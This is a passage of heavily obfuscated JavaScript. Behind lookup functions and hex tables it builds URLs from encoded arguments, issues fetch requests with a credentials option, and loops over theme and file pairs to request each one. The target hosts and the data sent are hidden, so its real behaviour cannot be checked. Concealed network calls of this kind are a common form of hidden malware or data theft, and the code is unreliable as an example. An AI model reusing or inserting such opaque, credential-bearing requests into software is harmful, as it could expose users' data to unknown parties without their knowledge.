_0xb88f0c(_0x5b4ce6,_0x561a97,_0x59883d,_0x59d680,_0x4b8495){return O00O00911F_0xbc3d7d(_0x561a97-O00O00911F_0x4d1e30._0x4d6548,_0x5b4ce6,_0x59883d-O00O00911F_0x4d1e30._0x4d0da1,_0x59d680-O00O00911F_0x4d1e30._0x4cea1e,_0x4b8495-O00O00911F_0x4d1e30._0x218a6f);}function _0x474e81(_0x264a5b,_0x5e8919,_0x5c94d8,_0x412aa1,_0x50352){return O00O00911F_0x301314(_0x50352-O00O00911F_0x1f8c3b._0x4daffc,_0x5e8919-O00O00911F_0x1f8c3b._0x565c84,_0x5c94d8-O00O00911F_0x1f8c3b._0x7033cf,_0x412aa1,_0x50352-O00O00911F_0x1f8c3b._0x180374);}const _0x1533b8={'dSToN':function(_0x16d061,_0x2b2ecd){return _0x16d061(_0x2b2ecd);},'nwJYG':function(_0x262c1d,_0x1ddecc,_0x517b4c){return _0x262c1d(_0x1ddecc,_0x517b4c);},'MMlek':function(_0x30739b,_0x2924d5){return _0x30739b+_0x2924d5;},'efaDN':_0x17bd1c(-O00O00911F_0x5ac6ea._0x5baee8,-O00O00911F_0x5ac6ea._0x20371a,-O00O00911F_0x5ac6ea._0x3763b4,-O00O00911F_0x5ac6ea._0x22525c,O00O00911F_0x5ac6ea._0x20edff)+_0x1c407c(O00O00911F_0x5ac6ea._0x256553,O00O00911F_0x5ac6ea._0x168179,O00O00911F_0x5ac6ea._0x390d7f,O00O00911F_0x5ac6ea._0x559182,O00O00911F_0x5ac6ea._0x1d7adb)+_0xb88f0c(O00O00911F_0x5ac6ea._0x3376ec,O00O00911F_0x5ac6ea._0xf7c189,O00O00911F_0x5ac6ea._0x743bcc,O00O00911F_0x5ac6ea._0x8cd75f,O00O00911F_0x5ac6ea._0x238cef)+_0x474e81(O00O00911F_0x5ac6ea._0x122977,O00O00911F_0x5ac6ea._0x1421fe,O00O00911F_0x5ac6ea._0x1880cc,O00O00911F_0x5ac6ea._0xdf2d32,O00O00911F_0x5ac6ea._0x29a62c)+_0xb88f0c(O00O00911F_0x5ac6ea._0x5a4a81,O00O00911F_0x5ac6ea._0x181afd,O00O00911F_0x5ac6ea._0x28e82b,O00O00911F_0x5ac6ea._0x372b07,O00O00911F_0x5ac6ea._0x1b7c8d)+_0x1c407c(O00O00911F_0x5ac6ea._0x226613,O00O00911F_0x5ac6ea._0x4fb3aa,O00O00911F_0x5ac6ea._0x1cbf7d,O00O00911F_0x5ac6ea._0x1b7686,-O00O00911F_0x5ac6ea._0x587d0f)+_0x17bd1c(O00O00911F_0x5ac6ea._0x8e0c86,O00O00911F_0x5ac6ea._0x3e151c,O00O00911F_0x5ac6ea._0x376715,O00O00911F_0x5ac6ea._0x44486c,O00O00911F_0x5ac6ea._0x165426)+_0x474e81(O00O00911F_0x5ac6ea._0x224c73,O00O00911F_0x5ac6ea._0x2335b2,O00O00911F_0x5ac6ea._0x9cdb7b,O00O00911F_0x5ac6ea._0x36d736,O00O00911F_0x5ac6ea._0x33c646)+_0x474e81(O00O00911F_0x5ac6ea._0x31809c,O00O00911F_0x5ac6ea._0x20dfc8,O00O00911F_0x5ac6ea._0x556ede,O00O00911F_0x5ac6ea._0x3c1b0d,O00O00911F_0x5ac6ea._0x40d0a9)+_0xb88f0c(O00O00911F_0x5ac6ea._0x2c63a3,O00O00911F_0x5ac6ea._0x4ade19,O00O00911F_0x5ac6ea._0x2ee9b4,O00O00911F_0x5ac6ea._0xd8dcff,O00O00911F_0x5ac6ea._0xf5d1a2)+_0x5b8edd(O00O00911F_0x5ac6ea._0x20bf2e,-O00O00911F_0x5ac6ea._0x8436f9,O00O00911F_0x5ac6ea._0x195559,-O00O00911F_0x5ac6ea._0x544fa3,-O00O00911F_0x5ac6ea._0x4312fc)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x1ebb8b,O00O00911F_0x5ac6ea._0x555431,O00O00911F_0x5ac6ea._0x757dfa,O00O00911F_0x5ac6ea._0x170512,O00O00911F_0x5ac6ea._0x5a7fde)+_0x474e81(O00O00911F_0x5ac6ea._0x5523a3,O00O00911F_0x5ac6ea._0x28326a,O00O00911F_0x5ac6ea._0x140513,O00O00911F_0x5ac6ea._0x27dd4b,O00O00911F_0x5ac6ea._0x3842e0)+'a','hnNaE':_0xb88f0c(O00O00911F_0x5ac6ea._0x1899f7,O00O00911F_0x5ac6ea._0x2c5b32,O00O00911F_0x5ac6ea._0x56d222,O00O00911F_0x5ac6ea._0x27b258,O00O00911F_0x5ac6ea._0xe61912),'yApKJ':_0x5b8edd(O00O00911F_0x5ac6ea._0x510d1a,O00O00911F_0x5ac6ea._0x224302,O00O00911F_0x5ac6ea._0x306015,O00O00911F_0x5ac6ea._0x425075,O00O00911F_0x5ac6ea._0x5edbe9)+'de','ZEXNS':_0x474e81(O00O00911F_0x5ac6ea._0x19cb65,-O00O00911F_0x5ac6ea._0x401004,O00O00911F_0x5ac6ea._0x13fa13,O00O00911F_0x5ac6ea._0x22d219,O00O00911F_0x5ac6ea._0xf8f3f7)+_0x17bd1c(O00O00911F_0x5ac6ea._0x4e294d,O00O00911F_0x5ac6ea._0x580991,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4179ad,O00O00911F_0x5ac6ea._0x44e454)+_0x1c407c(O00O00911F_0x5ac6ea._0x57532e,O00O00911F_0x5ac6ea._0x161d7d,O00O00911F_0x5ac6ea._0x3d01af,O00O00911F_0x5ac6ea._0x26dbac,O00O00911F_0x5ac6ea._0x8befd2)+':','FpYZC':_0x17bd1c(O00O00911F_0x5ac6ea._0x4bcd23,O00O00911F_0x5ac6ea._0x105872,O00O00911F_0x5ac6ea._0x4cc454,O00O00911F_0x5ac6ea._0x344ca7,O00O00911F_0x5ac6ea._0x27a934)+_0x474e81(-O00O00911F_0x5ac6ea._0x1fecfe,-O00O00911F_0x5ac6ea._0x3fe8fc,O00O00911F_0x5ac6ea._0x5b2b5b,O00O00911F_0x5ac6ea._0x34fe53,O00O00911F_0x5ac6ea._0x49dc72)+_0x17bd1c(O00O00911F_0x5ac6ea._0x13f846,-O00O00911F_0x5ac6ea._0x45d74d,O00O00911F_0x5ac6ea._0x14c045,O00O00911F_0x5ac6ea._0x7b0e6c,O00O00911F_0x5ac6ea._0x5acb50)+_0x1c407c(O00O00911F_0x5ac6ea._0x225291,O00O00911F_0x5ac6ea._0x414f99,O00O00911F_0x5ac6ea._0x1c803c,O00O00911F_0x5ac6ea._0x2bc80b,O00O00911F_0x5ac6ea._0x540347)+_0x474e81(O00O00911F_0x5ac6ea._0x4730a0,O00O00911F_0x5ac6ea._0x5501bd,O00O00911F_0x5ac6ea._0x3d6d89,O00O00911F_0x5ac6ea._0x35ba5e,O00O00911F_0x5ac6ea._0x3b32cd)+_0xb88f0c(O00O00911F_0x5ac6ea._0x46ab46,O00O00911F_0x5ac6ea._0x3cb546,O00O00911F_0x5ac6ea._0x17f058,-O00O00911F_0x5ac6ea._0x3030cb,O00O00911F_0x5ac6ea._0x49109a)+_0x17bd1c(O00O00911F_0x5ac6ea._0x2afbe7,O00O00911F_0x5ac6ea._0x58f3f9,O00O00911F_0x5ac6ea._0x313aa4,O00O00911F_0x5ac6ea._0x2f07a7,O00O00911F_0x5ac6ea._0x13cbe1)},_0x59f727=_0x1533b8[_0x17bd1c(O00O00911F_0x5ac6ea._0x1d7ffc,O00O00911F_0x5ac6ea._0x23cd3f,O00O00911F_0x5ac6ea._0x53f434,O00O00911F_0x5ac6ea._0x41ed84,O00O00911F_0x5ac6ea._0x28f871)](encodeURIComponent,_0x282c1a),_0x2c893e=_0x474e81(O00O00911F_0x5ac6ea._0x2d3771,O00O00911F_0x5ac6ea._0x1500f2,O00O00911F_0x5ac6ea._0x365f66,O00O00911F_0x5ac6ea._0x16ea53,O00O00911F_0x5ac6ea._0x585411)+_0x1c407c(O00O00911F_0x5ac6ea._0x558e73,O00O00911F_0x5ac6ea._0x1a6c5c,O00O00911F_0x5ac6ea._0x312a75,-O00O00911F_0x5ac6ea._0x208d62,O00O00911F_0x5ac6ea._0x34796f)+_0x1c407c(O00O00911F_0x5ac6ea._0x31c666,O00O00911F_0x5ac6ea._0x444db0,O00O00911F_0x5ac6ea._0x4958de,O00O00911F_0x5ac6ea._0x80a147,O00O00911F_0x5ac6ea._0x3d6330)+_0x474e81(-O00O00911F_0x5ac6ea._0x2bc059,-O00O00911F_0x5ac6ea._0x4c9a5f,O00O00911F_0x5ac6ea._0x15af0a,O00O00911F_0x5ac6ea._0x47dc65,O00O00911F_0x5ac6ea._0x18769f)+_0x59f727+'/'+_0x11c246;function _0x17bd1c(_0xf15728,_0x471ea7,_0x2d44d6,_0x5ebb59,_0x23d92c){return O00O00911F_0x2a49d6(_0x471ea7,_0x2d44d6- -O00O00911F_0x31e140._0x54be54,_0x2d44d6-O00O00911F_0x31e140._0x212d7b,_0x5ebb59-O00O00911F_0x31e140._0x147406,_0x23d92c-O00O00911F_0x31e140._0x3193ae);}console[_0x474e81(O00O00911F_0x5ac6ea._0x271ec7,O00O00911F_0x5ac6ea._0xbe425b,O00O00911F_0x5ac6ea._0x47a379,O00O00911F_0x5ac6ea._0x1df29b,O00O00911F_0x5ac6ea._0x303a07)](_0xb88f0c(O00O00911F_0x5ac6ea._0x23d358,O00O00911F_0x5ac6ea._0x40e3a3,O00O00911F_0x5ac6ea._0x242e36,O00O00911F_0x5ac6ea._0x3ed385,O00O00911F_0x5ac6ea._0x147312)+_0x474e81(O00O00911F_0x5ac6ea._0x41c257,O00O00911F_0x5ac6ea._0x23686f,O00O00911F_0x5ac6ea._0x291fff,O00O00911F_0x5ac6ea._0x2e7ac5,O00O00911F_0x5ac6ea._0x36d1ef)+_0x5b8edd(O00O00911F_0x5ac6ea._0x5da4e5,O00O00911F_0x5ac6ea._0x51331d,O00O00911F_0x5ac6ea._0x40743d,-O00O00911F_0x5ac6ea._0x31c2fa,-O00O00911F_0x5ac6ea._0x1395e1)+_0x2c893e);function _0x1c407c(_0x200041,_0x817229,_0x35b821,_0x83f6ed,_0x2a2d54){return O00O00911F_0x301314(_0x35b821-O00O00911F_0x5c389b._0x42eeed,_0x817229-O00O00911F_0x5c389b._0xaa388e,_0x35b821-O00O00911F_0x5c389b._0x5b0ecb,_0x200041,_0x2a2d54-O00O00911F_0x5c389b._0x7854b5);}function _0x5b8edd(_0x41b631,_0xbfb76d,_0x8a7838,_0x4c7020,_0x42caf1){return O00O00911F_0xbc3d7d(_0x8a7838-O00O00911F_0x2417b0._0x1d8bf7,_0x42caf1,_0x8a7838-O00O00911F_0x2417b0._0x91dcf3,_0x4c7020-O00O00911F_0x2417b0._0x5a0920,_0x42caf1-O00O00911F_0x2417b0._0x1bc12f);}try{const _0x542961=await _0x1533b8[_0x1c407c(O00O00911F_0x5ac6ea._0x15e682,-O00O00911F_0x5ac6ea._0x2571b2,O00O00911F_0x5ac6ea._0x262d96,O00O00911F_0x5ac6ea._0x5f1c61,O00O00911F_0x5ac6ea._0x6ac2eb)](fetch,_0x1533b8[_0x5b8edd(O00O00911F_0x5ac6ea._0x52b90e,O00O00911F_0x5ac6ea._0x230831,O00O00911F_0x5ac6ea._0x1f2b15,O00O00911F_0x5ac6ea._0x161b04,O00O00911F_0x5ac6ea._0x2b0979)](_0x2c893e,_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x4c76ce,O00O00911F_0x5ac6ea._0x5498fa,O00O00911F_0x5ac6ea._0xb7053d,O00O00911F_0x5ac6ea._0x35672a,O00O00911F_0x5ac6ea._0x20f106)]),{'method':_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0xfa785d,O00O00911F_0x5ac6ea._0x32d477,O00O00911F_0x5ac6ea._0x391b0a,O00O00911F_0x5ac6ea._0x2ab261,O00O00911F_0x5ac6ea._0x1037f2)],'credentials':_0x1533b8[_0x474e81(O00O00911F_0x5ac6ea._0x3783aa,O00O00911F_0x5ac6ea._0x19096a,O00O00911F_0x5ac6ea._0x26b411,O00O00911F_0x5ac6ea._0x4eb2c7,O00O00911F_0x5ac6ea._0x8ba29e)]});if(!_0x542961['ok'])throw new Error(_0xb88f0c(O00O00911F_0x5ac6ea._0x20c817,O00O00911F_0x5ac6ea._0x2e6678,O00O00911F_0x5ac6ea._0x35f4e8,O00O00911F_0x5ac6ea._0x2d5962,O00O00911F_0x5ac6ea._0x9976f3)+_0xb88f0c(O00O00911F_0x5ac6ea._0x425a43,O00O00911F_0x5ac6ea._0x47072f,O00O00911F_0x5ac6ea._0x1d2838,O00O00911F_0x5ac6ea._0x49766c,O00O00911F_0x5ac6ea._0x72badd)+_0x1c407c(O00O00911F_0x5ac6ea._0x23eb95,O00O00911F_0x5ac6ea._0x48cea3,O00O00911F_0x5ac6ea._0x1534ed,O00O00911F_0x5ac6ea._0x5a9bfb,O00O00911F_0x5ac6ea._0x35945b)+_0x17bd1c(O00O00911F_0x5ac6ea._0xbb6759,-O00O00911F_0x5ac6ea._0x3ae33f,-O00O00911F_0x5ac6ea._0x2a7070,O00O00911F_0x5ac6ea._0x1227d4,O00O00911F_0x5ac6ea._0x174a57)+_0x1c407c(O00O00911F_0x5ac6ea._0x31bcbf,O00O00911F_0x5ac6ea._0x1d6d14,O00O00911F_0x5ac6ea._0x486aef,O00O00911F_0x5ac6ea._0x1e0653,O00O00911F_0x5ac6ea._0x3c419e)+_0xb88f0c(O00O00911F_0x5ac6ea._0x508b1e,O00O00911F_0x5ac6ea._0x3e8c5e,O00O00911F_0x5ac6ea._0x8f51e5,O00O00911F_0x5ac6ea._0x22407a,O00O00911F_0x5ac6ea._0x107414)+_0x5b8edd(O00O00911F_0x5ac6ea._0x473de5,-O00O00911F_0x5ac6ea._0x106e82,O00O00911F_0x5ac6ea._0x2fdbe6,O00O00911F_0x5ac6ea._0x581cba,-O00O00911F_0x5ac6ea._0x122977)+_0xb88f0c(O00O00911F_0x5ac6ea._0xdea21d,O00O00911F_0x5ac6ea._0x26e5a3,-O00O00911F_0x5ac6ea._0x3833d6,O00O00911F_0x5ac6ea._0x5512aa,O00O00911F_0x5ac6ea._0x23695d)+_0x5b8edd(-O00O00911F_0x5ac6ea._0x7e9cc8,-O00O00911F_0x5ac6ea._0x3d4877,O00O00911F_0x5ac6ea._0x4043e1,O00O00911F_0x5ac6ea._0x352bf5,O00O00911F_0x5ac6ea._0x4e19ae)+_0x1c407c(O00O00911F_0x5ac6ea._0x2b7115,O00O00911F_0x5ac6ea._0xd96d61,O00O00911F_0x5ac6ea._0x20eadf,O00O00911F_0x5ac6ea._0x209073,O00O00911F_0x5ac6ea._0xe942a)+_0x542961[_0x17bd1c(-O00O00911F_0x5ac6ea._0x228ade,O00O00911F_0x5ac6ea._0x5f2b47,O00O00911F_0x5ac6ea._0x1a414c,O00O00911F_0x5ac6ea._0x3c5ad3,O00O00911F_0x5ac6ea._0x291ba7)+'s']);const _0x3cf344=await _0x542961[_0x5b8edd(O00O00911F_0x5ac6ea._0x20f8b2,O00O00911F_0x5ac6ea._0x396eb5,O00O00911F_0x5ac6ea._0x3a3d5c,O00O00911F_0x5ac6ea._0x2a65e8,O00O00911F_0x5ac6ea._0x26e27d)]();console[_0x17bd1c(O00O00911F_0x5ac6ea._0x2b0d85,O00O00911F_0x5ac6ea._0x4fe8c2,O00O00911F_0x5ac6ea._0x5f21c6,O00O00911F_0x5ac6ea._0x4ffc9a,O00O00911F_0x5ac6ea._0x43fffc)](_0x1533b8[_0xb88f0c(O00O00911F_0x5ac6ea._0x15f5d1,O00O00911F_0x5ac6ea._0x72ae3c,O00O00911F_0x5ac6ea._0x297c60,O00O00911F_0x5ac6ea._0x4e38b1,O00O00911F_0x5ac6ea._0x35aec6)],_0x3cf344);}catch(_0x61b83e){console[_0x5b8edd(O00O00911F_0x5ac6ea._0x40b4a5,O00O00911F_0x5ac6ea._0xa92fd8,O00O00911F_0x5ac6ea._0x4dd901,O00O00911F_0x5ac6ea._0x880097,O00O00911F_0x5ac6ea._0x4ab09d)](_0x1533b8[_0x474e81(-O00O00911F_0x5ac6ea._0x32a82b,-O00O00911F_0x5ac6ea._0x3e3ac4,O00O00911F_0x5ac6ea._0x53f540,-O00O00911F_0x5ac6ea._0x2c7046,-O00O00911F_0x5ac6ea._0xa3ca79)],_0x61b83e);}}async function O00O00911F_0x2ca8e0(_0x21f115,_0x401f05){const O00O00911F_0x19aa74={_0x38f30b:0x19fa,_0x2bfe98:0x11be,_0x5f120e:0x2567,_0x59fa59:0x1ca6,_0x5b23a5:0x14fd,_0x458a85:0xee9,_0x257441:0x17ab,_0x130568:0x156c,_0x534e64:0xb91,_0x1d88bd:0x1708,_0xfdadb0:0x524,_0x965854:0xbc5,_0x3943ba:0x392,_0x3ff147:0x6a,_0x578506:0xaed,_0xd8cbab:0xc7d,_0x5b2d55:0x70e,_0x21972e:0x1f07,_0xa9cd1d:0x1499,_0x256337:0xe30,_0x41cc12:0x244,_0x4ab61d:0x749,_0xa3a9d1:0x11a9,_0x101248:0xf10,_0x344391:0x5b3,_0x658d44:0xf94,_0x49f3e9:0x2397,_0x292c75:0x1c3d,_0x415c26:0x1039,_0x19ca21:0x18b7,_0x166940:0x2086,_0x21e4be:0x8d8,_0x55668a:0xd0a,_0x4ecb2b:0x151a,_0xd77ba7:0x1746,_0x5875ba:0x1915,_0x2bda46:0x8bd,_0x476329:0x13a0,_0x2fd302:0x775,_0x5d15b3:0x1319,_0x218a39:0x974,_0x26c162:0xc60,_0x23c5d7:0x871,_0x88d7a0:0x1715,_0x2db44c:0x127f,_0x4c8c83:0xf3b,_0x9d330d:0x10cc,_0x5b8fae:0x1517,_0x36fae2:0x1164,_0x5db03a:0xa62,_0x143b85:0xf4e,_0x25a8e6:0x2353,_0x4176b1:0x16fe,_0x17c7b6:0xe55,_0x5a7e19:0x1582,_0x1792a4:0x12c1,_0x572827:0xd9e,_0x7cad3b:0x153e,_0x5d32f9:0x129,_0x2abc60:0xe63,_0x4fd1ec:0x73b,_0x5ca665:0x108f,_0xe04246:0x937,_0x2c4609:0x6e7,_0x4c2944:0x26b,_0x5abf72:0x1033,_0x3a42e1:0xd03,_0x4b8ebb:0xcbe,_0x4dc856:0x2142,_0x501ca8:0x18e5,_0x8f8a9c:0xa2e,_0xdc9251:0x991,_0x5115e8:0x23e,_0x73b45e:0x3c2,_0x546869:0x1077},O00O00911F_0x119cb5={_0xcfa383:0x24b,_0xe8dd67:0xfc,_0x327258:0x54,_0x4f921d:0x1a7},O00O00911F_0x22146a={_0x2ac48f:0x21,_0x37ceac:0x1c5,_0xcae632:0x186,_0x1fe4b0:0x109},O00O00911F_0x27ec45={_0x5c9b4a:0x5d,_0x1ddc30:0x172,_0x779577:0x11e,_0x89682d:0x15c},O00O00911F_0x2eb08b={_0x1cb6ae:0xc8,_0x9d6671:0x147,_0x38bb97:0xd1,_0x23b764:0xd9},O00O00911F_0x92964={_0x3942c0:0x148,_0x5b56ec:0x25d,_0x1706a3:0x1c7,_0x4c2bb9:0x125};function _0x457335(_0x11a333,_0x58966d,_0x2b97e5,_0x331269,_0x4f9e04){return O00O00911F_0x1fd229(_0x331269,_0x58966d-O00O00911F_0x92964._0x3942c0,_0x4f9e04- -O00O00911F_0x92964._0x5b56ec,_0x331269-O00O00911F_0x92964._0x1706a3,_0x4f9e04-O00O00911F_0x92964._0x4c2bb9);}const _0x6b23a9={'sqpDH':function(_0x1b01b4,_0x46f761){return _0x1b01b4(_0x46f761);},'hOOWO':function(_0x29c8c5,_0x51ffd7){return _0x29c8c5(_0x51ffd7);},'gPrTj':function(_0x9057d5,_0x277ebe){return _0x9057d5(_0x277ebe);},'veQlH':function(_0x3e2428,_0x7d266c,_0x331e81,_0x177cae){return _0x3e2428(_0x7d266c,_0x331e81,_0x177cae);},'qYRZC':function(_0x5b7a2f,_0x17a207,_0x45dad9){return _0x5b7a2f(_0x17a207,_0x45dad9);},'JAEER':_0x224cdc(O00O00911F_0x19aa74._0x38f30b,O00O00911F_0x19aa74._0x2bfe98,O00O00911F_0x19aa74._0x5f120e,O00O00911F_0x19aa74._0x59fa59,O00O00911F_0x19aa74._0x5b23a5)+':'};function _0x49663d(_0x4feb94,_0x316ce1,_0x562284,_0x5e9964,_0x329778){return O00O00911F_0x2a49d6(_0x562284,_0x329778- -O00O00911F_0x2eb08b._0x1cb6ae,_0x562284-O00O00911F_0x2eb08b._0x9d6671,_0x5e9964-O00O00911F_0x2eb08b._0x38bb97,_0x329778-O00O00911F_0x2eb08b._0x23b764);}function _0x59caad(_0x163a25,_0x2eb194,_0x32b45b,_0x175a23,_0x4e6b5d){return O00O00911F_0x2a49d6(_0x163a25,_0x2eb194- -O00O00911F_0x27ec45._0x5c9b4a,_0x32b45b-O00O00911F_0x27ec45._0x1ddc30,_0x175a23-O00O00911F_0x27ec45._0x779577,_0x4e6b5d-O00O00911F_0x27ec45._0x89682d);}function _0x3ade7f(_0xbe2f22,_0x4fd784,_0x311ff5,_0x37572c,_0x23517a){return O00O00911F_0x301314(_0x37572c- -O00O00911F_0x22146a._0x2ac48f,_0x4fd784-O00O00911F_0x22146a._0x37ceac,_0x311ff5-O00O00911F_0x22146a._0xcae632,_0xbe2f22,_0x23517a-O00O00911F_0x22146a._0x1fe4b0);}const _0x40a08e=_0x224cdc(O00O00911F_0x19aa74._0x458a85,O00O00911F_0x19aa74._0x257441,O00O00911F_0x19aa74._0x130568,O00O00911F_0x19aa74._0x534e64,O00O00911F_0x19aa74._0x1d88bd)+_0x224cdc(-O00O00911F_0x19aa74._0xfdadb0,O00O00911F_0x19aa74._0x965854,-O00O00911F_0x19aa74._0x3943ba,O00O00911F_0x19aa74._0x3ff147,O00O00911F_0x19aa74._0x578506)+_0x224cdc(O00O00911F_0x19aa74._0xd8cbab,O00O00911F_0x19aa74._0x5b2d55,O00O00911F_0x19aa74._0x21972e,O00O00911F_0x19aa74._0xa9cd1d,O00O00911F_0x19aa74._0x256337)+_0x49663d(-O00O00911F_0x19aa74._0x41cc12,O00O00911F_0x19aa74._0x4ab61d,O00O00911F_0x19aa74._0xa3a9d1,O00O00911F_0x19aa74._0x101248,O00O00911F_0x19aa74._0x344391)+_0x49663d(O00O00911F_0x19aa74._0x658d44,O00O00911F_0x19aa74._0x49f3e9,O00O00911F_0x19aa74._0x292c75,O00O00911F_0x19aa74._0x415c26,O00O00911F_0x19aa74._0x19ca21)+_0x457335(O00O00911F_0x19aa74._0x166940,O00O00911F_0x19aa74._0x21e4be,O00O00911F_0x19aa74._0x55668a,O00O00911F_0x19aa74._0x4ecb2b,O00O00911F_0x19aa74._0xd77ba7)+'e='+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x5875ba,O00O00911F_0x19aa74._0x2bda46,O00O00911F_0x19aa74._0x476329,O00O00911F_0x19aa74._0x2fd302,O00O00911F_0x19aa74._0x5d15b3)](encodeURIComponent,_0x21f115)+(_0x59caad(O00O00911F_0x19aa74._0x218a39,O00O00911F_0x19aa74._0x26c162,O00O00911F_0x19aa74._0x23c5d7,O00O00911F_0x19aa74._0x88d7a0,O00O00911F_0x19aa74._0x2db44c)+'e=')+_0x6b23a9[_0x49663d(O00O00911F_0x19aa74._0x4c8c83,O00O00911F_0x19aa74._0x9d330d,O00O00911F_0x19aa74._0x5b8fae,O00O00911F_0x19aa74._0x36fae2,O00O00911F_0x19aa74._0x5db03a)](encodeURIComponent,_0x401f05);function _0x224cdc(_0x2f8b05,_0x22b175,_0x122fd7,_0x4db7bf,_0x188e29){return O00O00911F_0x301314(_0x4db7bf-O00O00911F_0x119cb5._0xcfa383,_0x22b175-O00O00911F_0x119cb5._0xe8dd67,_0x122fd7-O00O00911F_0x119cb5._0x327258,_0x22b175,_0x188e29-O00O00911F_0x119cb5._0x4f921d);}try{const _0x117319=await _0x6b23a9[_0x457335(O00O00911F_0x19aa74._0x143b85,O00O00911F_0x19aa74._0x25a8e6,O00O00911F_0x19aa74._0x4176b1,O00O00911F_0x19aa74._0x17c7b6,O00O00911F_0x19aa74._0x5a7e19)](O00O00911F_0x23730b,_0x40a08e);await _0x6b23a9[_0x59caad(O00O00911F_0x19aa74._0x1792a4,O00O00911F_0x19aa74._0x572827,O00O00911F_0x19aa74._0x7cad3b,-O00O00911F_0x19aa74._0x5d32f9,O00O00911F_0x19aa74._0x2abc60)](O00O00911F_0x5afd1c,_0x117319,_0x21f115,_0x401f05),await _0x6b23a9[_0x3ade7f(-O00O00911F_0x19aa74._0x4fd1ec,O00O00911F_0x19aa74._0x5ca665,O00O00911F_0x19aa74._0xe04246,O00O00911F_0x19aa74._0x2c4609,O00O00911F_0x19aa74._0x4c2944)](O00O00911F_0x128314,_0x21f115,_0x401f05);}catch(_0x4090e5){console[_0x49663d(O00O00911F_0x19aa74._0x5abf72,O00O00911F_0x19aa74._0x3a42e1,O00O00911F_0x19aa74._0x4b8ebb,O00O00911F_0x19aa74._0x4dc856,O00O00911F_0x19aa74._0x501ca8)](_0x6b23a9[_0x224cdc(-O00O00911F_0x19aa74._0x8f8a9c,O00O00911F_0x19aa74._0xdc9251,-O00O00911F_0x19aa74._0x5115e8,O00O00911F_0x19aa74._0x73b45e,O00O00911F_0x19aa74._0x546869)],_0x4090e5);}}async function O00O00911F_0x56891e(){const O00O00911F_0x86d865={_0x5d3ae0:0xb13,_0x3d74ab:0x123,_0x48f087:0x15a9,_0x52d7c1:0x649,_0x17677c:0xd32,_0xf8543c:0x8,_0x3865b8:0xa25,_0x5e8f82:0x4,_0x1612af:0xb05},O00O00911F_0x85b850={_0x348a4c:0xc7,_0x427604:0x3c9,_0x33b7f2:0x1d2,_0x4bf54c:0x3a},O00O00911F_0x4d4881={_0x268854:0x395,_0x2cecb3:0x1de,_0xe54270:0xf1,_0x2492e1:0xb0};function _0x22b2c0(_0xa894a2,_0x3f6dd7,_0x3e342f,_0xa64a23,_0x274fdc){return O00O00911F_0x2a49d6(_0x274fdc,_0xa64a23- -O00O00911F_0x4d4881._0x268854,_0x3e342f-O00O00911F_0x4d4881._0x2cecb3,_0xa64a23-O00O00911F_0x4d4881._0xe54270,_0x274fdc-O00O00911F_0x4d4881._0x2492e1);}const _0x83b08d={'CetXo':function(_0x5d36ce,_0x22d49e,_0x5e45ea){return _0x5d36ce(_0x22d49e,_0x5e45ea);}};await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0x3d74ab,O00O00911F_0x86d865._0x48f087,O00O00911F_0x86d865._0x52d7c1,O00O00911F_0x86d865._0x17677c)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c);function _0x479cb1(_0x3711b3,_0x356a03,_0x3f3326,_0x5371f8,_0x41d905){return O00O00911F_0x1fd229(_0x3f3326,_0x356a03-O00O00911F_0x85b850._0x348a4c,_0x3711b3- -O00O00911F_0x85b850._0x427604,_0x5371f8-O00O00911F_0x85b850._0x33b7f2,_0x41d905-O00O00911F_0x85b850._0x4bf54c);}for(let {theme:_0x1e9de5,file:_0xd90fb1}of O00O00911F_0xdb0d9){await _0x83b08d[_0x479cb1(O00O00911F_0x86d865._0x5d3ae0,-O00O00911F_0x86d865._0xf8543c,O00O00911F_0x86d865._0x3865b8,O00O00911F_0x86d865._0x5e8f82,O00O00911F_0x86d865._0x1612af)](O00O00911F_0x2ca8e0,_0xd90fb1,_0x1e9de5);}}async function O00O00911F_0x3bc1f0(){const O00O00911F_0x40dda8={_0x2c3dbe:0x6a,_0x453829:0x12e,_0x4ce766:0x52d,_0x3a1eea:0x1458,_0x3adb18:0x7d1,_0x8123d6:0x319,_0x49721f:0x60,_0x3a1eec:0x724,_0x2dc239:0xbca,_0x54e0aa:0x356,_0x193add:0x219f,_0x9d2e0f:0x2370,_0x4791ec:0x17ca,_0xcbb153:0x1ed9,_0x3aa5c2:0x1c25,_0x3ff5d2:0xeea,_0x4558d3:0x7cd,_0x2bfc67:0x147b,_0x573c5f:0x14db,_0x5e491c:0x8e0,_0x504943:0x1a13,_0x45cf2e:0x18c2,_0x1b10a0:0x155f,_0x21c546:0x1d09,_0x58e923:0x1d6a,_0x20e372:0x8d6,_0x59c814:0x472,_0x535202:0x13cf,_0x526462:0x412,_0x54272f:0x29,_0x47cfbc:0x8e8,_0x33fe7d:0x14fd,_0x4890c5:0x19c7,_0x5a7efa:0x1297,_0x48c226:0x7da,_0x3658f7:0x524,_0x559883:0x67d,_0x2720f7:0x86f,_0x5c60a3:0xef0,_0x6c9055:0x35b,_0x4ba35d:0x1fdb,_0x13122c:0x1dbf,_0x19cda5:0x1e19,_0x18bdbb:0x128d,_0x266c55:0x1a05,_0x373d43:0x1e9d,_0xe76923:0x1e2b,_0x4669a0:0x1917,_0x330dff:0x4db,_0x28f3ec:0x11f7,_0x14043f:0x16ea,_0x1ed720:0x1d94,_0x43a936:0x1dbb,_0x27506c:0x1d0c,_0x5a6d21:0x8b9,_0x5eb7be:0x2a4f,_0x57803f:0x19ef,_0x5ed2e5:0x1b86,_0x161d2f:0x2925,_0x3edeec:0x269e,_0x5b0984:0x1dbd,_0x20335c:0x264a,_0x2c2e86:0x22d4,_0x5d88a5:0x1f7e,_0x59cf15:0x1691,_0x235922:0x1606,_0x3d2a54:0x19dc,_0x33fae3:0x14ec,_0x140ec2:0xb91,_0x573ed3:0x22ee,_0x2c5caa:0xf6f,_0x37583c:0x50e,_0x4ec74d:0x1c32,_0x5dafdf:0xf37,_0x924136:0x75f,_0x1ee0a9:0x8e0,_0x5209af:0xc2a,_0x16dcba:0x107e,_0x49e6ae:0xb64,_0x394dc2:0x1ab8,_0x106596:0x65,_0x2d7c33:0x660,_0x52fbb3:0x142,_0x54c17f:0x359,_0x8b01d3:0x48d,_